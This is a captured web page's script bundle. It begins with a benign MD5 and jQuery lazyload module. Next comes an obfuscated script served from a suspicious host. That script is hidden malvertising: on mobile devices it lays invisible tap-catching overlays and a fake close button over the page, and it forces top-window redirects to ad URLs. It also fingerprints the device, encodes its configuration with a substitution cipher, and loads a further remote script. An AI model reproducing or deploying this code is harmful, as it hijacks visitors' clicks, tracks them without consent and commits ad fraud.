                    d = mojia.hexmd5.md5_hh(d, a, b, c, x[i + 12], 11, -421815835);
                    c = mojia.hexmd5.md5_hh(c, d, a, b, x[i + 15], 16, 530742520);
                    b = mojia.hexmd5.md5_hh(b, c, d, a, x[i + 2], 23, -995338651);
                    a = mojia.hexmd5.md5_ii(a, b, c, d, x[i + 0], 6, -198630844);
                    d = mojia.hexmd5.md5_ii(d, a, b, c, x[i + 7], 10, 1126891415);
                    c = mojia.hexmd5.md5_ii(c, d, a, b, x[i + 14], 15, -1416354905);
                    b = mojia.hexmd5.md5_ii(b, c, d, a, x[i + 5], 21, -57434055);
                    a = mojia.hexmd5.md5_ii(a, b, c, d, x[i + 12], 6, 1700485571);
                    d = mojia.hexmd5.md5_ii(d, a, b, c, x[i + 3], 10, -1894986606);
                    c = mojia.hexmd5.md5_ii(c, d, a, b, x[i + 10], 15, -1051523);
                    b = mojia.hexmd5.md5_ii(b, c, d, a, x[i + 1], 21, -2054922799);
                    a = mojia.hexmd5.md5_ii(a, b, c, d, x[i + 8], 6, 1873313359);
                    d = mojia.hexmd5.md5_ii(d, a, b, c, x[i + 15], 10, -30611744);
                    c = mojia.hexmd5.md5_ii(c, d, a, b, x[i + 6], 15, -1560198380);
                    b = mojia.hexmd5.md5_ii(b, c, d, a, x[i + 13], 21, 1309151649);
                    a = mojia.hexmd5.md5_ii(a, b, c, d, x[i + 4], 6, -145523070);
                    d = mojia.hexmd5.md5_ii(d, a, b, c, x[i + 11], 10, -1120210379);
                    c = mojia.hexmd5.md5_ii(c, d, a, b, x[i + 2], 15, 718787259);
                    b = mojia.hexmd5.md5_ii(b, c, d, a, x[i + 9], 21, -343485551);
                    a = mojia.hexmd5.safe_add(a, olda);
                    b = mojia.hexmd5.safe_add(b, oldb);
                    c = mojia.hexmd5.safe_add(c, oldc);
                    d = mojia.hexmd5.safe_add(d, oldd);
                }
                return Array(a, b, c, d);
            },
            'md5_cmn': function(q, a, b, x, s, t) {
                return mojia.hexmd5.safe_add(mojia.hexmd5.bit_rol(mojia.hexmd5.safe_add(mojia.hexmd5.safe_add(a, q), mojia.hexmd5.safe_add(x, t)), s), b);
            },
            'md5_ff': function(a, b, c, d, x, s, t) {
                return mojia.hexmd5.md5_cmn((b & c) | ((~b) & d), a, b, x, s, t);
            },
            'md5_gg': function(a, b, c, d, x, s, t) {
                return mojia.hexmd5.md5_cmn((b & d) | (c & (~d)), a, b, x, s, t);
            },
            'md5_hh': function(a, b, c, d, x, s, t) {
                return mojia.hexmd5.md5_cmn(b ^ c ^ d, a, b, x, s, t);
            },
            'md5_ii': function(a, b, c, d, x, s, t) {
                return mojia.hexmd5.md5_cmn(c ^ (b | (~d)), a, b, x, s, t);
            },
            'safe_add': function(x, y) {
                var lsw = (x & 0xFFFF) + (y & 0xFFFF);
                var msw = (x >> 16) + (y >> 16) + (lsw >> 16);
                return (msw << 16) | (lsw & 0xFFFF);
            },
            'bit_rol': function(num, cnt) {
                return (num << cnt) | (num >>> (32 - cnt));
            },
            'str2binl': function(chrsz, str) {
                var bin = Array();
                var mask = (1 << chrsz) - 1;
                for (var i = 0; i < str.length * chrsz; i += chrsz) bin[i >> 5] |= (str.charCodeAt(i / chrsz) & mask) << (i % 32);
                return bin;
            },
            'binl2hex': function(hexcase, binarray) {
                var hex_tab = hexcase ? "0123456789ABCDEF" : "0123456789abcdef";
                var str = "";
                for (var i = 0; i < binarray.length * 4; i++) {
                    str += hex_tab.charAt((binarray[i >> 2] >> ((i % 4) * 8 + 4)) & 0xF) + hex_tab.charAt((binarray[i >> 2] >> ((i % 4) * 8)) & 0xF);
                }
                return str;
            }
        },
        'picing': {
            'init': function(situ) {
                ! function(a, b, c, d) {
                    var e = a(b);
                    a.fn.lazyload = function(f) {
                        function g() {
                            var b = 0;
                            i.each(function() {
                                var c = a(this);
                                if (!j.skip_invisible || c.is(":visible"))
                                    if (a.abovethetop(this, j) || a.leftofbegin(this, j));
                                    else if (a.belowthefold(this, j) || a.rightoffold(this, j)) {
                                    if (++b > j.failure_limit) return !1
                                } else c.trigger("appear"), b = 0
                            })
                        }
                        var h, i = this,
                            j = {
                                threshold: 0,
                                failure_limit: 0,
                                event: "scroll",
                                effect: "show",
                                container: b,
                                data_attribute: "original",
                                skip_invisible: !1,
                                appear: null,
                                load: null,
                                placeholder: "[data-uri]"
                            };
                        return f && (d !== f.failurelimit && (f.failure_limit = f.failurelimit, delete f.failurelimit), d !== f.effectspeed && (f.effect_speed = f.effectspeed, delete f.effectspeed), a.extend(j, f)), h = j.container === d || j.container === b ? e : a(j.container), 0 === j.event.indexOf("scroll") && h.bind(j.event, function() {
                            return g()
                        }), this.each(function() {
                            var b = this,
                                c = a(b);
                            b.loaded = !1, (c.attr("src") === d || c.attr("src") === !1) && c.is("img") && c.attr("src", j.placeholder),
                                c.one("appear", function() {
                                    if (!this.loaded) {
                                        if (j.appear) {
                                            var d = i.length;
                                            j.appear.call(b, d, j)
                                        }
                                        a("<img />").bind("load", function() {
                                            var d = c.attr("data-" + j.data_attribute);
                                            c.hide(), c.is("img") ? c.attr("src", d) : c.css("background-image", "url('" + d + "')"), c[j.effect]
                                                (j.effect_speed), b.loaded = !0;
                                            var e = a.grep(i, function(a) {
                                                return !a.loaded
                                            });
                                            if (i = a(e), j.load) {
                                                var f = i.length;
                                                j.load.call(b, f, j)
                                            }
                                        }).attr("src", c.attr("data-" + j.data_attribute))
                                    }
                                }), 0 !== j.event.indexOf("scroll") && c.bind(j.event, function() {
                                    b.loaded || c.trigger("appear")
                                })
                        }), e.bind("resize", function() {
                            g()
                        }), /(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion) && e.bind("pageshow", function(b) {
                            b.originalEvent && b.originalEvent.persisted && i.each(function() {
                                a(this).trigger("appear")
                            })
                        }), a(c).ready(function() {
                            g()
                        }), this
                    }, a.belowthefold = function(c, f) {
                        var g;
                        return g = f.container === d || f.container === b ? (b.innerHeight ? b.innerHeight : e.height()) + e.scrollTop() : a(f.container).offset().top + a(f.container).height(), g <= a(c).offset().top - f.threshold
                    }, a.rightoffold = function(c, f) {
                        var g;
                        return g = f.container === d || f.container === b ? e.width() + e.scrollLeft() : a(f.container).offset().left + a(f.container).width(), g <= a(c).offset().left - f.threshold
                    }, a.abovethetop = function(c, f) {
                        var g;
                        return g = f.container === d || f.container === b ? e.scrollTop() : a(f.container).offset().top, g >= a(c).offset().top + f.threshold + a(c).height()
                    }, a.leftofbegin = function(c, f) {
                        var g;
                        return g = f.container === d || f.container === b ? e.scrollLeft() : a(f.container).offset().left, g >= a(c).offset().left + f.threshold + a(c).width()
                    }, a.inviewport = function(b, c) {
                        return !(a.rightoffold(b, c) || a.leftofbegin(b, c) || a.belowthefold(b, c) || a.abovethetop(b, c))
                    }, a.extend(a.expr[":"], {
                        "below-the-fold": function(b) {
                            return a.belowthefold(b, {
                                threshold: 0
                            })
                        },
                        "above-the-top": function(b) {
                            return !a.belowthefold(b, {
                                threshold: 0
                            })
                        },
                        "right-of-screen": function(b) {
                            return a.rightoffold(b, {
                                threshold: 0
                            })
                        },
                        "left-of-screen": function(b) {
                            return !a.rightoffold(b, {
                                threshold: 0
                            })
                        },
                        "in-viewport": function(b) {
                            return a.inviewport(b, {
                                threshold: 0
                            })
                        },
                        "above-the-fold": function(b) {
                            return !a.belowthefold(b, {
                                threshold: 0
                            })
                        },
                        "right-of-fold": function(b) {
                            return a.rightoffold(b, {
                                threshold: 0
                            })
                        },
                        "left-of-fold": function(b) {
                            return !a.rightoffold(b, {
                                threshold: 0
                            })
                        }
                    })
                }(jQuery, window, document);
                $(situ).lazyload();
            }
        }
    };
    exports('common', mojia);
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://240c3c001c82446fcgg.lzicw0.com:8005/sc/3326?n=iirsulhg
body_size: 14910
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gss@K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/@o0Qp(moC2)_Tm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/@o0Qp(moC2)_Tm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var iirsulhg_is_ws = iirsulhg_is_kk = 1;